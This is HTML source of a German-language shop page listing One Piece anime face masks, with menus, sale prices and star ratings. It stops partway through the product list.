		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plüschtiere</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/einteilige-trainingsausrustung/" class="cg-menu-link sub-menu-link"><span>One Piece Trainingsausrüstung</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tanktops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Kompression (lange Ärmel)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Kompression (kurze Ärmel)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece-Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/de/shop-by-charakter/" class="cg-menu-link main-menu-link"><span>Einkaufen nach Charakter</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/monkey-d-ruffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony ChopperMerch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/tracking-auftrag/" class="cg-menu-link main-menu-link"><span>🔥 Sendungsverfolgung</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/de/kontaktiere-uns/" class="cg-menu-link main-menu-link"><span>Kontaktiere uns</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/kundenhilfe/" class="cg-menu-link sub-menu-link"><span>Kundenhilfe</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/groshandel/" class="cg-menu-link sub-menu-link"><span>Großhandel</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Durchsuche</h4>
<ul>
<li><a href="https://onepiece.store/de/mein-konto/">Mein Konto</a></li>
<li><a href="https://onepiece.store/de/kundenhilfe/">Kundenhilfe</a></li>
</ul>
<h4>Sozial</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Einkaufswagen ansehen" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>One Piece-Gesichtsmasken</h1>
					<div class="taxonomy-description"><p>One Piece Face Masks are masks for One Piece fans. The face masks are a must have for any fan of the series. With the wide variety of different One Piece Face Masks available, you can choose your favorite character to help make sure you stand out from the crowd.</p>
</div>				</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/de" data-no-translation="" data-trp-gettext="">Startseite</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/de/shop/">Geschäft</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/de/collections/one-piece-accessories/">One Piece Zubehör</a><span class="breadcrumb-separator"> / </span>One Piece-Gesichtsmasken</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Filter anzeigen			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop-Bestellung" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Nach Beliebtheit sortiert</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Nach Durchschnittsbewertung sortiert</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sortieren nach neuesten</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Nach Preis sortiert: niedrig nach hoch</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Nach Preis sortiert: hoch nach niedrig</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="de"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Alle 29 Ergebnisse werden angezeigt<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Nach neuesten sortiert</span></p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-8628 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-face-masks product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-gear-2-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Gear 2 Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484391-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Gear 2 Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484391-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484391-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484391-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484391.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-gear-2-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Gear 2 Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Gear 2 Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8627 status-publish instock product_cat-monkey-d-luffy-merch product_cat-nami-merch product_cat-one-piece-face-masks product_cat-rononoa-zoro-merch product_cat-sanji-merch product_tag-luffy product_tag-nami product_tag-sanji product_tag-usopp product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-east-blue-arc-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  East Blue Arc official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484389-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; East Blue Arc OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484389-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484389-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484389-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484389.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-east-blue-arc-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  East Blue Arc official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  East Blue Arc official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.75 von 5" data-no-translation-aria-label=""><span style="width:95%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.75</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8626 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-face-masks product_cat-rononoa-zoro-merch product_cat-tony-tony-chopper-merch product_tag-chopper product_tag-luffy product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-chopper-luffy-zoro-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Chopper Luffy Zoro official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484395-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Chopper Luffy Zoro OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484395-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484395-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484395-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484395.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-chopper-luffy-zoro-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Chopper Luffy Zoro official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Chopper Luffy Zoro official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8625 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-face-masks product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-chibi-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Chibi Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251245-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Chibi Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251245-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251245-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251245-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251245.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-chibi-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Chibi Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Chibi Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;26.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;20.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8624 status-publish first instock product_cat-one-piece-face-masks product_tag-ace has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-ace-strong-world-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Ace Strong World official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484400-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Ace Strong World OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484400-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484400-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484400-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484400.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-ace-strong-world-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Ace Strong World official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Ace Strong World official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8631 status-publish instock product_cat-one-piece-face-masks product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-law-jolly-roger-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Law Jolly Roger official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484388-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Law Jolly Roger OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484388-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484388-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484388-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484388.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-law-jolly-roger-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Law Jolly Roger official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Law Jolly Roger official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8630 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-face-masks product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-kid-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Kid Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251243-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Kid Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251243-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251243-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251243-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251243.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-kid-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Kid Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Kid Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;26.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;20.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8629 status-publish last instock product_cat-one-piece-face-masks product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-heart-pirates-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Heart Pirates official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251244-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Heart Pirates OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251244-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251244-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251244-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251244.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-heart-pirates-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Heart Pirates official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Heart Pirates official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;26.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;20.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8638 status-publish first instock product_cat-one-piece-face-masks has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-one-piece-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  ONE PIECE official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484387-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; ONE PIECE OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484387-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484387-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484387-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484387.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-one-piece-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  ONE PIECE official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  ONE PIECE official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.33 von 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.33</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8637 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-face-masks product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
